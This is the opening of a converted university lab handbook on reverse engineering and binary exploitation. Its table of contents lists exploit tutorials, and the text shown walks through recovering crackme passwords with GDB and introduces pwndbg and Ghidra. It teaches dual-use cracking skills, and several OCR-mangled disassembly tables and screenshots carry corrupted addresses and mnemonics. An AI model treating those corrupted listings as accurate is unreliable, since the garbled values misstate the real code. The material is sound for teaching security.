# **CS6265: Information Security Lab**

Reverse Engineering and Binary Exploitation

Taesoo Kim

2019-11-07



# Contents

| Tut01: GDB/x86                                                                                                    | 5                                                                     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|
| Registration                                                                                                    | 5                                                                     |
| IOLI-crackme                                                                                                    | 5                                                                     |
| Reference                                                                                                    | 10                                                                    |
| Tut02: Pwndbg, Ghidra, Shellcode                                                                                                    | 11                                                                    |
| Pwndbg: modernizing gdb for writing exploits                                                                                                    | 11                                                                    |
| Ghidra: static analyzer / decompiler                                                                                                    | 13                                                                    |
| Shellcode                                                                                                    | 17                                                                    |
| Reference                                                                                                    | 21                                                                    |
| Tut03: Writing Your First Exploit                                                                                                    | 22                                                                    |
| Step 0: Triggering a buffer overflow                                                                                                    | 22                                                                    |
| Step 1: Understanding crashing state                                                                                                    | 22                                                                    |
| Step 2: Hijacking the control flow                                                                                                    | 24                                                                    |
| Step 3: Using Python template for exploit                                                                                                    | 24                                                                    |
| Reference                                                                                                    | 25                                                                    |
| Tut03: Writing Exploits with pwntools                                                                                                    | 27                                                                    |
| Step 0: Triggering a buffer overflow again                                                                                                    | 27                                                                    |
|                                                                                                    |                                                                       |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27                                                                    |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28                                                              |
| Step 1: pwntools basic and cyclic pattern       Step 1: pwntools basic and cyclic pattern         Step 2: Exploiting crackme0x00 with pwntools shellcraft       Step 2: Exploiting crackme0x00 with pwntools shellcraft         Step 3: Debugging Exploits (pwntools gdb module)       Step 3: Debugging Exploits (pwntools gdb module) | 27<br>28<br>30                                                        |
| Step 1: pwntools basic and cyclic pattern       Step 2: Exploiting crackme0x00 with pwntools shellcraft         Step 3: Debugging Exploits (pwntools gdb module)       Step 3: Debugging Exploits (pwntools gdb module)         Step 4: Handling bad char       Step 3: Step 3: Debugging Exploits (pwntools gdb module)                | 27<br>28<br>30<br>32                                                  |
| Step 1: pwntools basic and cyclic pattern       Step 2: Exploiting crackme0x00 with pwntools shellcraft       Step 2: Exploiting crackme0x00 with pwntools shellcraft         Step 3: Debugging Exploits (pwntools gdb module)       Step 4: Handling bad char         Step 4: Handling bad char       Step 5: Getting the flag         | 27<br>28<br>30<br>32<br>32                                            |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28<br>30<br>32<br>32<br>32<br>34                                |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28<br>30<br>32<br>32<br>34<br><b>35</b>                         |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28<br>30<br>32<br>32<br>34<br><b>35</b>                         |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28<br>30<br>32<br>32<br>34<br><b>35</b><br>35<br>36             |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28<br>30<br>32<br>32<br>34<br><b>35</b><br>35<br>36<br>37       |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28<br>30<br>32<br>32<br>34<br><b>35</b><br>35<br>36<br>37<br>38 |
| Step 1: pwntools basic and cyclic pattern                                                                                                    | 27<br>28<br>30<br>32<br>32<br>34<br><b>35</b><br>36<br>37<br>38<br>39 |

| Tut05: Format String Vulnerability                 | 40 |
|----------------------------------------------------|----|
| Step 0. Enhanced crackme0x00                       | 40 |
| Step 1. Format String Bug to an Arbitrary Read     | 42 |
| Step 2. Format String Bug to an Arbitrary Write    | 43 |
| Step 3. Using pwntool                              | 45 |
| Step 4. Arbitrary Execution!                       | 45 |
| Reference                                          | 47 |
| Tut06: Return-oriented Programming (ROP)           | 48 |
| Step 1. Ret-to-libc                                | 48 |
| Step 2. Understanding the process's image layout   | 49 |
| Step 3. Your first ROP                             | 51 |
| Step 4. ROP-ing with Multiple Chains               | 53 |
| Reference                                          | 54 |
| Tut06: Advanced ROP                                | 55 |
| Step 0. Understanding the binary                   | 55 |
| Step 1. Controlling arguments in x86_64            | 55 |
| Step 2. Leaking libc's code pointer                | 57 |
| Step 3. Preparing Second Payload                   | 58 |
| Step 4. Advanced ROP: Chaining multiple functions! | 59 |
| Reference                                          | 60 |
| Tut07: Socket Programming in Python                | 61 |
| Step 1. nc command                                 | 61 |
| Step 2. Rock, Paper, Scissor                       | 61 |
| Tut07: ROP against Remote Service                  | 65 |
| Step 0. Understanding the remote                   | 65 |
| Step 1. Constructing /proc/flag                    | 65 |
| Step 2. Injecting / proc/flag                      | 66 |
| Tut08: Make Reliable Exploit                       | 67 |
| 1. Write reliable exploit                          | 67 |
| 2. Logical errors                                  | 69 |

| Tut09: Understanding Heap Bugs                           | 71  |
|----------------------------------------------------------|-----|
| Step 1. Revisiting a heap-based crackme0x00              | 71  |
| Step 2. Examine the heap by using pwndbg                 | 76  |
| Reference                                                | 87  |
| Tut09: Exploiting Heap Allocators                        | 88  |
| Common heap vulnerabilities                              | 88  |
| Reference                                                | 93  |
| Tut10: Fuzzing                                           | 94  |
| Step 1: Fuzzing with source code                         | 94  |
| Step 2: Fuzzing binaries (without source code)           | 102 |
| Step 3: Fuzzing Real-World Application                   | 103 |
| Step 4: libFuzzer, Looking for Heartbleed!               | 104 |
| Tut10: Symbolic Execution                                | 112 |
| 1. Symbolic Execution                                    | 112 |
| 2. Using KLEE for symbolic execution                     | 114 |
| 3. Using Angr for symbolic execution                     | 118 |
| Tut10: Hybrid Fuzzing                                    | 123 |
| 1. Limitations of Fuzzing and Symbolic Execution         | 123 |
| 2. Using QSYM to find a test case that satisifies Step 1 | 124 |
| Contributors                                             | 125 |

## Tut01: GDB/x86

### Registration

Please refer to the course page in Canvas for registration and flag submission site information.

Did you get an **api-key** through email? The api-key is essentially your identity for this class. Once you receive an api-key, you can login to the course website.

If you find difficulty in registration, please send us an email. 6265-staff@cc.gatech.edu

Before we proceed further, please first read the game rule.

### **IOLI-crackme**

Did you successfully connect to the CTF server? Let's play with a binary.

We prepared four binaries. The goal is very simple: find a password that each binary accepts. Before tackling this week's challenges, you will learn how to use GDB, how to read x86 assembly, and a hacker's mindset!

We highly recommend to tackle crackme binaries first (at least upto 0x04) before jumping into the **bomblab**. In bomblab, if you make a mistake (i.e., exploding the bomb), you will get some deduction.

In this tutorial, we walk together to solve two binaries.

#### crackme0x00

```
1 # login to the CTF server
2 # ** check Canvas for login information! **
3 [host] $ ssh lab01@<ctf-server-address>
4
5 # let's start lab01!
6 [CTF server] $ cat README
7 [CTF server] $ cd tut01-crackme
```

Where to start? There are many ways to start:

- 1) reading the whole binary first (e.g., try objdump -M intel -d crackme0x00);
- 2) starting with a gdb session (e.g., gdb ./crackme0x00) and setting a breakpoint on a well-known entry (e.g., luckily main() is exposed, try nm crackme0x00);

- 3) run ./crackme0x00 first (waiting on the "Password" prompt) and attach it to gdb (e.g., gdb -p \$(pgrep crackme0x00));
- 4) or just running with gdb then press c-c (i.e., sending a SIGINT signal).

#### Let's take 4. as an example

```
    $ gdb ./crackme0x00
    Reading symbols from ./crackme0x00...(no debugging symbols found)...done.
    (gdb) r
```

[r]un: run a program, please check help run

```
    Starting program: /home/lab01/tut01-crackme/crackme0x00
    IOLI Crackme Level 0x00
    Password: ^C
```

press ctrl+C (^C) to send a signal to stop the process

```
1 Program received signal SIGINT, Interrupt.

2 0xf7fd8d09 in __kernel_vsyscall ()

3 (gdb) bt

4 #0 0xf7fd3069 in __kernel_vsyscall ()

5 #1 0xf7e8cd17 in read () from /usr/lib32/libc.so.6

6 #2 0xf7e18ab8 in __GI__I0_file_underflow () from /usr/lib32/libc.so.6

7 #3 0xf7e19bec in __GI__I0_default_uflow () from /usr/lib32/libc.so.6

8 #4 0xf7dfd98f in __GI__I0_vfscanf () from /usr/lib32/libc.so.6

9 #5 0xf7e08f15 in scanf () from /usr/lib32/libc.so.6

10 #6 0x080492fa in main (argc=1, argv=0xfffcbf4) at crackme0x00.c:14
```

[bt]: print backtrace (e.g., stack frames). Again, don't forget to check help bt

```
    (gdb) tbreak *0x080492fa
    Temporary breakpoint 1 at 0x080492fa
```

set a (temporary) breakpoint (help b, tb, rb) to the call site (next) of the scanf(), which is potentially the most interesting part.

1 Temporary breakpoint 1, 0x080492fa in main ()

#### ok, it hits the breakpoint, let check the context

[disas]semble: dump the assembly code in the current scope

1 (gdb) disas

| 2  | Dump of assembler code | e tor tunc   | tion main:                              |
|----|------------------------|--------------|-----------------------------------------|
| 3  | 0x080492b8 <+0>:       | lea          | ecx,[esp+0x4]                           |
| 4  | 0x080492bc <+4>:       | and          | esp,0xffffff0                           |
| 5  | 0x080492bf <+7>:       | push         | DWORD PTR [ecx-0x4]                     |
| 6  | 0x080492c2 <+10>:      | push         | ebp                                     |
| 7  | 0x080492c3 <+11>:      | mov          | ebp,esp                                 |
| 8  | 0x080492c5 <+13>:      | push         | ecx                                     |
| 9  | 0x080492c6 <+14>:      | sub          | esp,0x14                                |
| 10 | 0x080492c9 <+17>:      | sub          | esp,0xc                                 |
| 11 | 0x080492cc <+20>:      | push         | <b>0</b> x804a05c                       |
| 12 | 0x080492d1 <+25>:      | call         | <b>0</b> x8049080 <puts@plt></puts@plt> |
| 13 | 0x080492d6 <+30>:      | add          | esp,0x10                                |
| 14 | 0x080492d9 <+33>:      | sub          | esp,0xc                                 |
| 15 | 0x080492dc <+36>:      | push         | <b>0</b> x804a074                       |
| 16 | 0x080492e1 <+41>:      | call         | 0x8049040 <printf@plt></printf@plt>     |
| 17 | 0x080492e6 <+46>:      | add          | esp,0x10                                |
| 18 | 0x080492e9 <+49>:      | sub          | esp,0x8                                 |
| 19 | 0x080492ec <+52>:      | lea          | eax,[ebp-0x18]                          |
| 20 | 0x080492et <+55>:      | push         | eax                                     |
| 21 | 0x080492†0 <+56>:      | push         | 0x804a059                               |
| 22 | 0x080492+5 <+61>:      | call         | 0x8049090 <scant@plt></scant@plt>       |
| 23 | => 0x080492ta <+66>:   | add          | esp,0x10                                |
| 24 | 0x080492td <+69>:      | sub          | esp,0x8                                 |
| 25 | 0x08049300 <+72>:      | push         | 0x804a0/T                               |
| 26 | 0x08049305 <+77>:      | lea          | eax,[ebp-0x18]                          |
| 27 | 0x08049308 <+80>:      | push         | eax                                     |
| 28 | 0x08049309 <+81>:      | call         | 0x8049030 <strcmp@plt></strcmp@plt>     |
| 29 | 0x0804930e <+86>:      | add          | esp,0x10                                |
| 30 | 0x08049311 <+89>:      | test         | eax, eax                                |
| 21 | 0x08049313 (+91):      | Jile         | 0x8049337 <\\\alla111+1272              |
| 32 | 0x08049315 <+932:      | Sub          | esp,0xc                                 |
| 37 | 0x08049316 <+902.      | push<br>call | $0 \times 80 / 40 0 0$                  |
| 34 | 0×08049310 <+1012      | add          |                                         |
| 36 | 0x08049325 <+109>      | sub          |                                         |
| 37 | 0x08049328 <+112>      | nush         | 0x8042095                               |
| 38 | 0x0804932d <+117>      | call         | $0 \times 80491 f6$ (print key)         |
| 39 | 0x08049332 <+122>      | add          | esp. 0x10                               |
| 40 | 0x08049335 <+125>      | imn          | 0x8049347 (main+143)                    |
| 41 | 0x08049337 <+127>      | sub          |                                         |
| 42 | 0x0804933a <+130>      | nush         | 0x804a0a4                               |
| 43 | 0x0804933f <+135>      | call         | $0 \times 8049080 < \text{puts} anlt>$  |
| 44 | 0x08049344 <+140>      | add          | esp. 0x10                               |
| 45 | 0x08049347 <+143>      | mov          | eax.0x0                                 |
| 46 | 0x0804934c <+148>      | mov          | ecx, DWORD PTR [ebp-0x4]                |
| 47 | 0x0804934f <+151>      | leave        | , <u>Leep</u>                           |
| 48 | 0x08049350 <+152>      | lea          | esp,[ecx-0x4]                           |
| 49 | 0x08049353 <+155>      | ret          |                                         |
| 50 | End of assembler o     | dump.        |                                         |

please try reading (and understating the code)

```
1 0x080492ec <+52>: lea eax,[ebp-0x18]
2 0x080492ef <+55>: push eax
3 0x080492f0 <+56>: push 0x804a059
4 0x080492f5 <+61>: call 0x8049090 <scanf@plt>
5 -> scanf("%s", buf)
```

#### by the way that's the size of buf?

1 (gdb) x/1s 0x804a059 2 0x804a059: "%s"

#### this is your input

```
1 (gdb) x/ls $ebp-0x18
2 0xffffcb30: 'a' <repeats 24 times>
```

please learn about the e[x]amine command (help x), which is one of the most versatile commands in gdb

```
1 0x08049300 <+72>: push 0x804a07f
2 0x08049305 <+77>: lea eax,[ebp-0x18]
3 0x08049308 <+80>: push eax
4 0x08049309 <+81>: call 0x8049030 <strcmp@plt>
5 -> strcmp(buf, "250381")
```

```
1 (gdb) x/1s 0x804a07f
2 0x804a07f: "250381"
```

```
1 0x08049311 <+89>: test eax,eax
2 0x08049313 <+91>: jne 0x8049337 <main+127>
3 0x08049315 <+93>: sub esp,0xc
4 0x08049318 <+96>: push 0x804a086
5 0x0804931d <+101>: call 0x8049080 <puts@plt>
6 ...
7 0x08049335 <+125>: jmp 0x8049347 <main+143>
8 0x08049337 <+127>: sub esp,0xc
9 0x0804933a <+130>: push 0x804a0a4
10 0x0804933f <+135>: call 0x8049080 <puts@plt>
```

```
1 ->
2 if (!strcmp(buf, "250381")) {
3     printf("Password OK :)\n")
4     ...
5 } else {
6     printf("Invalid Password!\n");
7 }
```

```
1 (gdb) x/ls 0x804a0a4
2 0x804a0a4: "Invalid Password!\n"
3 (gdb) x/ls 0x804a086
4 0x804a086: "Password OK :)\n"
```

**[Task]** Try the password we found? Does it work? You can submit the flag to the submission site (see above) to get +20 points!

#### crackme0x01

Let's go fast on this binary. Please take similar steps from crackme0x00 and reach to this place.

2

14

18

19

| (gdb) disas        |                   |          |                                         |
|--------------------|-------------------|----------|-----------------------------------------|
| Dump of assembl    | ler code <b>f</b> | or funct | tion main:                              |
| <b>0</b> x08049186 | <+0>:             | lea      | ecx,[esp+0x4]                           |
| <b>0</b> x0804918a | <+4>:             | and      | esp,0xffffff0                           |
| <b>0</b> x0804918d | <+7>:             | push     | DWORD PTR [ecx-0x4]                     |
| <b>0</b> ×08049190 | <+10>:            | push     | ebp                                     |
| <b>0</b> x08049191 | <+11>:            | mov      | ebp,esp                                 |
| <b>0</b> x08049193 | <+13>:            | push     | ecx                                     |
| <b>0</b> x08049194 | <+14>:            | sub      | esp,0x14                                |
| <b>0</b> x08049197 | <+17>:            | sub      | esp,0xc                                 |
| <b>0</b> x0804919a | <+20>:            | push     | <b>0</b> ×804a008                       |
| <b>0</b> x0804919f | <+25>:            | call     | <b>0</b> x8049040 <puts@plt></puts@plt> |
| <b>0</b> x080491a4 | <+30>:            | add      | esp,0x10                                |
| <b>0</b> x080491a7 | <+33>:            | sub      | esp,0xc                                 |
|                    |                   |          |                                         |

0x080491aa <+36>: push 0x804a020 0x080491af <+41>: call 0x8049030 <printf@plt> 0x080491b4 <+46>: add esp,0x10 0x080491b7 <+49>: sub esp,0x8 0x080491ba <+52>: lea eax,[ebp-0xc] 0x080491bd <+55>: push eax 0x080491be <+56>: push 0x804a02b 0x080491c3 <+61>: call 0x8049050 <scanf@plt>

what's scanf() doing (i.e., what's the value of 0x804a02b)?

```
      1
      => 0x080491c8 <+66>:
      add
      esp,0x10

      2
      0x080491cb <+69>:
      mov
      eax,DWORD PTR [ebp-0xc]

      3
      0x080491ce <+72>:
      cmp
      eax,0xc8e
```

it means that our input with 0xc8e(hex? integer?) is password.

```
jne
    0x080491d3 <+77>:
                                     0x80491e7 <main+97>
2 0x080491d5 <+79>:
                            sub
                                     esp,0xc
2 0x080491d5 <+/9>: sub esp,0xc
3 0x080491d8 <+82>: push 0x804a02e
4 0x080491dd <+87>: call 0x8049040 <puts@plt>
5 0x080491e2 <+92>: add esp,0x10
6 0x080491e5 <+95>: jmp 0x80491f7 <main+113>
7 0x080491e7 <+97>: sub esp,0xc
8 0x080491ea <+100>: push 0x804a03d
9 0x080491ef <+105>: call 0x8049040 <puts@plt>
10 0x080491f4 <+110>: add esp,0x10

        11
        0x080491f7 <+113>:
        mov

        12
        0x080491fc <+118>:
        mov

                                    eax,0x0
                                     ecx, DWORD PTR [ebp-0x4]
13 0x080491ff <+121>: leave
14 0x08049200 <+122>: lea
                                     esp,[ecx-0x4]
15 0x08049203 <+125>: ret
```

**[Task]** Try the password we found? Does it work? Great. Please explore all **crackme** binaries and if you think you are ready, please start **bomblab**!

- Debugging with GDB
- x86-64 Instructions
- Machine-level Programming Basics
- Beej's Quick Guide to GDB

# Tut02: Pwndbg, Ghidra, Shellcode

In this tutorial, we will learn how to write a shellcode (a payload to get a flag) in assembly. Before we start, let's arm yourself with two new tools, one for better dynamic analysis (pwndbg) and another for better static analysis (Ghidra).

### Pwndbg: modernizing gdb for writing exploits

For local installation, please refer https://github.com/pwndbg/pwndbg, but we already prepared pwndbg for you in our CTF server:

```
1 # login to the CTF server
2 # ** check Canvas for login information! **
3 [host] $ ssh lab02@<ctf-server-address>
4
5 # launch pwndbg w/ 'gdb-pwndbg'
6 [CTF server] $ gdb-pwndbg
7 [CTF server] $ gdb-pwndbg
7 [CTF server] pwndbg: loaded 175 commands. Type pwndbg [filter] for a list.
8 [CTF server] pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
9 [CTF server] pwndbg>
```

### **Basic usages**

Let's test pwndbg with a tutorial binary, tut02-shellcode/target.

```
lab02@cs6265:~$ gdb-pwndbg ./tut02-shellcode/target
pwndbg: loaded 176 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./tut02-shellcode/target...done.
/home/lab02/.gdbinit-pwndbg: No such file or directory.
 w<mark>ndbg</mark>> start
Temporary breakpoint 1 at 0x6ae: file target.c, line 10.
Temporary breakpoint 1, main () at target.c:10
LEGEND: STACK | HEAP | CODE | DATA | <u>RWX</u> | RODATA
        <u>0xf7fc0dd8 (environ)</u> → <u>0xffffd69c</u> → <u>0xffffd7dc</u> ← 0x435f534c ('LS_C')
 EAX
 EBX
        0x0
        <u>0xffffd600</u> → 0x1
 ECX
       <u>0xffffd624</u> → 0x0
 EDX
 EDI
       0×0
                                  byte ptr es:[edi], dx /* 0x1d7d6c */
 ESI
       Oxffffd5e8-0x00xffffd5d0-0x1
 EBP
 ESP
       0x565556ae (main+17) → mov
 EIP
                                                eax, dword ptr [0x56557020]
   0x565556ae <main+17>
                                   mov
                                            eax, dword ptr [0x56557020]
    0x565556b3 <main+22>
                                   sub
    0x565556b6 <main+25>
                                   push
    0x565556b7 <main+26>
                                            0x800
                                   push
                                            buf <<u>0x56557040</u>>
    0x565556bc <main+31>
                                   push
                                            fgets <0xf7e4cfb0>
    0x565556c1 <main+36>
                                   call
    0x565556c6 <main+41>
                                   add
                                            esp, 0x10
    0x565556c9 <main+44>
                                   test
    0x565556cb <main+46>
                                            main+63 <0x565556dc>
                                   jne
                                            esp, 8
0x56555820
    0x565556cd <main+48>
                                   sub
    0x565556d0 <main+51>
                                   push
           esp <u>0xffffd5d0</u> - 0x1
00:0000
01:0004
                  <u>0xffffd5d4</u> → <u>0xffffd694</u> → <u>0xffffd7b9</u> → 0x6d6f682f ('/hom')
                  0xffffd5d8 → 0xffffd69c → 0xffffd7dc ← 0x435f534c ('LS_C')

0xffffd5dc → 0x565557c1 (_libc_csu_init+33) ← lea eax,

0xffffd5ed → 0xf7fe59b0 ← push ebp

0xffffd5ed → 0xf7ffd600 ← 0x1
02:0008
03:000c
                                                                                          eax, [ebx - 0x108]
04:0010
05:0014
06:0018
                 0xffffd5e8 → 0x0
           ebp
                  0xffffd5ec → 0xf7dffe81 (__libc_start_main+241) <- add</pre>
07:001c
                                                                                               esp, 0x10
   f 0 565556ae main+17
    f 1 f7dffe81 __libc_start_main+241
 Breakpoint main
pwndbg>
```

Figure 1: Running Pwndbg

To learn about new features from pwndbg, please check here.

We will introduce a few more pwndbg's features in later labs, but here is a list of useful commands you can try if you feel adventurous:

| Command     | Description                                               |
|-------------|-----------------------------------------------------------|
| aslr        | Inspect or modify ASLR status                             |
| checksec    | Prints out the binary security settings using checksec.   |
| elfheader   | Prints the section mappings contained in the ELF header.  |
| hexdump     | Hexdumps data at the specified address (or at $sp$ ).     |
| main        | GDBINIT compatibility alias for main command.             |
| nearpc      | Disassemble near a specified address.                     |
| nextcall    | Breaks at the next call instruction.                      |
| nextjmp     | Breaks at the next jump instruction.                      |
| nextjump    | Breaks at the next jump instruction.                      |
| nextret     | Breaks at next return-like instruction.                   |
| nextsc      | Breaks at the next syscall not taking branches.           |
| nextsyscall | Breaks at the next syscall not taking branches.           |
| pdisass     | Compatibility layer for PEDA's pdisass command.           |
| procinfo    | Display information about the running process.            |
| regs        | Print out all registers and enhance the information.      |
| stack       | Print dereferences on stack data.                         |
| search      | Search memory for bytes, strings, pointers, and integers. |
| telescope   | Recursively dereferences pointers.                        |
| vmmap       | Print virtual memory map pages.                           |

### Ghidra: static analyzer / decompiler

Ghidra is an interactive disassembler (and decompiler) widely used by reverse engineers for statically analyzing binaries. We will introduce the basics concepts of Ghidra in this tutorial.

### **Basic usages**

Please first install Ghidra in your host following this guideline.

Next, fetch crackme0x00 from the CTF server and analyze it with Ghidra.

```
1 # copy crackme0x00 to a local dir
2 [host] $ scp lab01@<ctf-server-address>:tut01-crackme/crackme0x00 crackme0x00
3
4 # make sure you have installed Ghidra from the previous steps!
5 # (on linux /macOS)
6 [host] $ ./<ghidra_dir>/ghidraRun
7 # (on windows)
8 [host] $ ./<ghidra_dir>/ghidraRun.bat
```

Now, you should be greeted by the user agreement and project window like below:

| 8 😑 🛛                             | Ghidra: NO ACTIVE PROJECT |  |  |  |  |  |  |  |  |
|-----------------------------------|---------------------------|--|--|--|--|--|--|--|--|
| File Edit Project Tools Help      |                           |  |  |  |  |  |  |  |  |
| 袖袖袖袖袖 5                           |                           |  |  |  |  |  |  |  |  |
| <b>T</b> 101                      |                           |  |  |  |  |  |  |  |  |
| I OOI LNEST                       |                           |  |  |  |  |  |  |  |  |
| Active Project: NO ACTIVE PROJECT |                           |  |  |  |  |  |  |  |  |
| NO ACTIVE PROJECT                 |                           |  |  |  |  |  |  |  |  |
| Filter:                           | 2                         |  |  |  |  |  |  |  |  |
|                                   | Tree View Table View      |  |  |  |  |  |  |  |  |
| Running Tools: INACTIVE           |                           |  |  |  |  |  |  |  |  |
|                                   |                           |  |  |  |  |  |  |  |  |
|                                   |                           |  |  |  |  |  |  |  |  |
|                                   |                           |  |  |  |  |  |  |  |  |

Figure 2: The project manager

Open a new project by choosing "File" -> "New Project". Select "Non-Shared Project" and specify "Project Name", and finally drag your local crackme0x00 into the folder just created. As shown, we named the new project tut01. Double click on the binary to start analyzing.

| • • •                                              | Ghidra: tut01                                      |
|----------------------------------------------------|----------------------------------------------------|
| File Edit Project Tools Help                       |                                                    |
| <b>約 初 泊 初 初 % 5</b>                               |                                                    |
| Tool Chest                                         |                                                    |
| A V                                                |                                                    |
| Active Project: tut01                              |                                                    |
| vit01                                              |                                                    |
| Filter:                                            |                                                    |
| Tree                                               | View Table View                                    |
| Running Tools                                      |                                                    |
|                                                    | Workspace                                          |
|                                                    |                                                    |
| Packed database cache: /var/folders/dp/v1mm70vj1fx | 5sb3x3zxbz6xh0000gn/T/ren-Ghidra/packed-db-cache 📃 |

Figure 3: Creating a new project

Once the analysis is done, you will be shown with multiple subviews of the program enabled by Ghidra. Before we jump into the details, we need to briefly understand what each subview stands for. In particular, Program Tree and Symbol Tree provide the loaded segments and symbols of the analyzed binary. Meanwhile, Listing: crackme0x00 shows the assembly view of the binary. On the right-hand side, we have the decompiled source code of the main function.

| Program Trees 🛛 🔂 🚬 🗙      | 2 Listing: continued | 0×00                                   |                          |                                  | <u>n 5 1</u> |           |       |       | C+ 7 | Decompileur   | nain - <i>ferackme</i> fter | 0)         |                |              | de e  | ¥ 1 |
|----------------------------|----------------------|----------------------------------------|--------------------------|----------------------------------|--------------|-----------|-------|-------|------|---------------|-----------------------------|------------|----------------|--------------|-------|-----|
| T Pre custometreton        | Listing. crackmet    | 3,00                                   |                          |                                  | - pa - 1     | - 0°0 agi |       | ·     | 1    | orecompile: r | name (crackmeux)            | 107        |                | <b>-</b> - 🧭 | 401 * | -   |
| D .bss                     |                      | 008849754 85 C4 18                     | 400                      | ESP-WOTH                         |              |           |       | - 11  | 2    | int main(in   | t argc,char ++arg           | )          |                |              |       |     |
| 🖾 .data                    |                      | 088492a7 83 ec 8c                      | SUB                      | ESP. 0xc                         |              |           |       |       | 3    |               |                             |            |                |              |       |     |
| D. oot.plt                 |                      | 080492aa ff 75 f4                      | PUSH                     | dword ptr [EBP + fp]             |              |           |       |       | 4    | {             |                             |            |                |              |       |     |
| 0 .oot                     |                      | 088492ad e8 9e fd                      | CALL                     | fclose                           |              |           |       |       | 2    | the Ivari     | 1 20 [20].                  |            |                |              |       |     |
| 🕅 .dynamic                 |                      | ff ff                                  |                          |                                  |              |           |       |       | 7    | int sloca     |                             |            |                |              |       |     |
| 🕅 .fini array              |                      | 080492b2 83 c4 10                      | ADD                      | ESP,0x10                         |              |           |       |       | 8    |               |                             |            |                |              |       |     |
| D .init array              |                      | 00049205 90                            | NUP                      |                                  |              |           |       | 8 I I | 9    | local c =     | Saroc:                      |            |                |              |       |     |
| P .eh frame                |                      | 00049200 C9                            | DET                      |                                  |              |           |       |       | 18   | puts("IOL     | I Crackme Level 0           | xe");      |                |              |       |     |
| eh frame hdr               |                      | 00049207 00                            | PAL I                    |                                  |              |           |       | 8 2   | 11   | printf("P     | assword: ");                |            |                |              |       |     |
| rodata                     |                      |                                        | *****                    | *****************************    | ****         | ******    |       |       | 12   | scanf("%s     | local_28);                  |            |                |              |       |     |
| 😨 .fini                    |                      |                                        | *                        | FUNCTION                         |              | *         |       |       |      | ivari = s     | tronpt toca (20, "2         | 0381-1;    |                |              |       |     |
| text                       |                      |                                        | *************            |                                  | ********     |           | 10    |       | 15   | muts("P       | assword (K (1)"))           |            |                |              |       |     |
| D.ph                       |                      |                                        | intcdecl main            | (int argc, char * * argv)        |              |           |       |       | 16   | print k       | ev("lab01:tutoria           |            |                |              |       |     |
| D .init                    |                      | int                                    | EAX14<br>Stock [Bed] + 4 | 40:10:00                         |              | VDEE [11] | 000   |       | 17   |               |                             |            |                |              |       |     |
| 🔯 .rel.plt                 |                      | char + +                               | Stack[@v8]:4             | arge                             |              | AND THIS  | 600   |       | 18   | else {        |                             |            |                |              |       |     |
| 🔄 .rel.dyn                 |                      | undefined4                             | Stack[@x0]:4             | local res0                       |              | XREF(1):  | 688   | 1 2   | 19   | puts("I       | nvalid Password!")          | :          |                |              |       |     |
|                            |                      | undefined4                             | Stack[-@xc]:4            | local_c                          |              | XREF[1]:  | 688   |       | 28   | }             |                             |            |                |              |       |     |
| Program Tree × DWARF ×     |                      | undefined1                             | Stack[-0x20]:            | 1 local_20                       |              | XREF[2]:  | 668   |       |      | return o;     |                             |            |                |              |       |     |
|                            |                      |                                        |                          |                                  |              |           | 688   | 718   | 23   | ·             |                             |            |                |              |       |     |
| 🚠 Symbol Tree 📰 🎦 🗙        |                      |                                        | main                     |                                  | XREP (5):    | Entry Po  | 01nt( |       |      |               |                             |            |                |              |       |     |
| Imports                    |                      |                                        |                          |                                  |              | startie   | 88849 |       |      |               |                             |            |                |              |       |     |
| Exports                    |                      |                                        |                          |                                  |              | 8884a16c  | c(*)  |       |      |               |                             |            |                |              |       |     |
| V CON Functions            |                      | @88492b8 8d 4c 24 @4                   | LEA                      | ECX=>argc, (ESP + 0x4)           |              |           |       |       |      |               |                             |            |                |              |       |     |
| fdo_global_dtors_aux       |                      | 088492bc 83 e4 f8                      | AND                      | ESP, 0xffffff0                   |              |           |       |       |      |               |                             |            |                |              |       |     |
| ▶ <sup>o</sup> gmon_start_ |                      | 080492bf ff 71 fc                      | PUSH                     | dword ptr [ECX + local_res0]     |              |           |       |       |      |               |                             |            |                |              |       |     |
| fi686.get_pc_thunk.bx      |                      | 080492c2 55                            | PUSH                     | EBP                              |              |           |       |       |      |               |                             |            |                |              |       |     |
| ▶ flibc_csu_fini           |                      | 080492C3 89 e5                         | MUV                      | EBP, ESP                         |              |           |       |       |      |               |                             |            |                |              |       |     |
| f _libc_csu_init           |                      | 080492C3 51<br>080492c6 83 ec 14       | SUB                      | FCD 0v14                         |              |           |       |       |      |               |                             |            |                |              |       |     |
| libc_start_main            |                      | 888492c9 83 ec 8c                      | SUB                      | ESP. 0xc                         |              |           |       |       |      |               |                             |            |                |              |       |     |
| IDC_start_main             |                      | @88492cc 68 5c a8                      | PUSH                     | s IOLI Crackme Level 0x00 0504ai | 85c          |           |       |       |      |               |                             |            |                |              |       |     |
| fxso.get_pt_thunk.bx       |                      | 84 88                                  |                          |                                  |              |           |       |       |      |               |                             |            |                |              |       |     |
| f fini                     |                      | 080492d1 e8 aa fd                      | CALL                     | puts                             |              |           |       |       |      |               |                             |            |                |              |       |     |
| ► f int                    |                      | 00040245 02 44 10                      | 100                      | FCD 4-10                         |              |           |       |       |      |               |                             |            |                |              |       |     |
| TM deregisterTMCloneTa     |                      | 00049200 03 C4 10<br>00049249 92 cc 9c | SUB                      | ESP, exit                        |              |           |       |       |      |               |                             |            |                |              |       |     |
| TTM_registerTMCioneTabl    |                      | 688492dc 68 74 a8                      | PUSH                     | s Password: 8884a874             |              |           |       |       |      |               |                             |            |                |              |       |     |
| ▶ f _start                 |                      | 84 68                                  |                          |                                  |              |           |       | - 11  |      |               |                             |            |                |              |       |     |
| f deregister tm clones     |                      | 080492e1 e8 5a fd                      | CALL                     | printf                           |              | int p     | print |       |      |               |                             |            |                |              |       |     |
